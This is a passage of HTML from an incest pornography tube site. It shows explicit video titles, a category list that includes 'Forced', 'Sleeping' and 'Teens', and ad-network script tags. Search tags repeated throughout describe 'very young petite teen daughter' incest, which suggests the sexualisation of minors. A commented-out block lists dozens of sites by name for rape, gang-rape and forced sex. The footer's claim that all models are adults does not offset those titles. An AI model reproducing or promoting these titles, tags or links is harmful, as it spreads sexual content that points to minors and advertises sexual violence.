                                <p>real incest mom and her daughter getting naughty in their rough homemade sex session.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7166444097724907393/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="637452effb967f81" src="/thumbs/393/7166444097724907393_0.jpg" alt="incest porn - watching amateur homemade family porn, the two girls discover how pleasurable their sexual relationship can be." width="300" height="225">
                                <p>incest porn - watching amateur homemade family porn, the two girls discover how pleasurable their sexual relationship can be.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/971375132858037377/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d7b048969a6b481" src="/thumbs/377/971375132858037377_0.jpg" alt="exploring the forbidden world of real incest, two young russian girls ignite desire with taboo sex." width="300" height="225">
                                <p>exploring the forbidden world of real incest, two young russian girls ignite desire with taboo sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636646989228/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100796fdac" src="/thumbs/228/3824942636646989228_0.jpg" alt="Brunette Naughty Teen Daughter Gets Some From DAD- Alaina Kristar" width="300" height="225">
                                <p>Brunette Naughty Teen Daughter Gets Some From DAD- Alaina Kristar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5715002011573850258/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4f4fc40cd6809092" src="/thumbs/258/5715002011573850258_0.jpg" alt="incest sex with a lot of passionate kissing, sucking, and even rough fucking." width="300" height="225">
                                <p>incest sex with a lot of passionate kissing, sucking, and even rough fucking.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2133802552266049960/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1d9cca1daca3c9a8" src="/thumbs/960/2133802552266049960_0.jpg" alt="incest taboo sex becoming an obsession, homemade porn and rough anal making it even more extreme." width="300" height="225">
                                <p>incest taboo sex becoming an obsession, homemade porn and rough anal making it even more extreme.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4058</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2753</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1120</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5774</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1259</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 701</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 439</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1724</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4774</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2938</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 448</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 888</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1316</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 846</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1197</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 687</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 141</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1682</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7220</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4594</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2408</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 926</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2692</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 743</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1232</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1148</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2082</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1849</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 682</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 471</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4IHdlYmNhbSBob21lbWFkZSAjNQ/" target="_self" title="taboo very young petite teen daughter real incest family sex webcam homemade #5"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex webcam homemade #5</a></li> <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4IHdlYmNhbSBob21lbWFkZQ/" target="_self" title="taboo very young petite teen daughter real incest family sex webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex webcam homemade</a></li> <li><a href="/en/search/VEFCT08gVkVSWSBZT1VORyBQRVRJVEUgVEVFTiBEQVVHSFRFUiBSRUFMIElOQ0VTVCBGQU1JTFkgU0VYIFdFQkNBTSBIT01FTUFERSAgYW5hbCBjcmVhbXBpZQ/" target="_self" title="TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE  anal creampie"><i class="fa fa-hashtag"></i> TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE  anal creampie</a></li> <li><a href="/en/search/VEFCT08gVkVSWSBZT1VORyBQRVRJVEUgVEVFTiBEQVVHSFRFUiBSRUFMIElOQ0VTVCBGQU1JTFkgU0VYIFdFQkNBTSBIT01FTUFERSAjMQ/" target="_self" title="TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE #1"><i class="fa fa-hashtag"></i> TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE #1</a></li> <li><a href="/en/search/UmVsYXRlZCBTZWFyY2hlczogVGFib28gVmVyeSBZb3VuZyBQZXRpdGUgVGVlbiBEYXVnaHRlciBSZWFsIEluY2VzdCBGYW1pbHkgU2V4IFdlYmNhbSBIb21lbWFkZQ/" target="_self" title="Related Searches: Taboo Very Young Petite Teen Daughter Real Incest Family Sex Webcam Homemade"><i class="fa fa-hashtag"></i> Related Searches: Taboo Very Young Petite Teen Daughter Real Incest Family Sex Webcam Homemade</a></li> <li><a href="/en/search/VEFCT08gVkVSWSBZT1VORyBQRVRJVEUgVEVFTiBEQVVHSFRFUiBSRUFMIElOQ0VTVCBGQU1JTFkgU0VYIFdFQkNBTSBIT01FTUFERSBBbmFsIENyZWFtcGll/" target="_self" title="TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE Anal Creampie"><i class="fa fa-hashtag"></i> TABOO VERY YOUNG PETITE TEEN DAUGHTER REAL INCEST FAMILY SEX WEBCAM HOMEMADE Anal Creampie</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<!-- <li><a href="http://momincest.net/" data-ct="1966491890"><i class="far fa-square"></i> Mom Incest</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="far fa-square"></i> incestsex.pro</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="far fa-square"></i> the taboo porn</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="far fa-square"></i> RealIncest</a></li><li><a href="https://familyincest.name/" data-ct="1861330997"><i class="far fa-square"></i> FamilyIncest.name</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="far fa-square"></i> incestcreampie</a></li><li><a href="https://taboopornforfree.com/" data-ct="3972246097"><i class="far fa-square"></i> taboopornforfree.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-square"></i> Mom Son Sex Tube</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="https://puretaboofull.com/" data-ct="2630752152"><i class="far fa-square"></i> pure taboo full</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="far fa-square"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="far fa-square"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="far fa-square"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="far fa-square"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="far fa-square"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="far fa-square"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="far fa-square"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="far fa-square"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="far fa-square"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="far fa-square"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="far fa-square"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="far fa-square"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="far fa-square"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="far fa-square"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="far fa-square"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="far fa-square"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="far fa-square"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="far fa-square"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="far fa-square"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="far fa-square"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="far fa-square"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="far fa-square"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="far fa-square"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="far fa-square"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="far fa-square"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="far fa-square"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="far fa-square"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="far fa-square"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="far fa-square"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="far fa-square"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="far fa-square"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="far fa-square"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="far fa-square"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="far fa-square"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="far fa-square"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="far fa-square"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="far fa-square"></i> best free taboo porn</a></li><li><a href="https://incest-porn.com" data-ct="647060781"><i class="far fa-square"></i> Incest Porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="far fa-square"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="far fa-square"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="far fa-square"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="far fa-square"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="far fa-square"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="far fa-square"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="far fa-square"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="far fa-square"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="far fa-square"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="far fa-square"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="far fa-square"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="far fa-square"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="far fa-square"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="far fa-square"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="far fa-square"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="far fa-square"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="far fa-square"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="far fa-square"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="far fa-square"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="far fa-square"></i> mom and son</a></li> -->   
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; incestsex.name</span>. All Rights Reserved.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
